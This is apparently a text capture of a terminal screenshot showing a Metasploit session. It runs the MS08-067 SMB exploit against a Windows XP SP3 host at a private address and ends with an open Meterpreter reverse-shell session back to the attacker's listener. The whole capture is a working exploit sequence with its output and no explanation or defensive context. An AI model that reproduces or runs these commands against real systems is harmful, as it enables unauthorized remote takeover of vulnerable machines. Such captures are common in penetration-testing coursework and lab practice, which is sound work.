 Parrot Terminal
File Edit View Search Terminal Help
msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 172.19.20.6
rhosts => 172.19.20.6
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.116:4444
[*] 172.19.20.6:445 - Automatically detecting the target...
[*] 172.19.20.6:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 172.19.20.6:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 172.19.20.6:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 172.19.20.6
[*] Meterpreter session 2 opened (192.168.0.116:4444 -> 172.19.20.6:1035) at 2020-
09-08 11:09:21 -0400
meterpreter >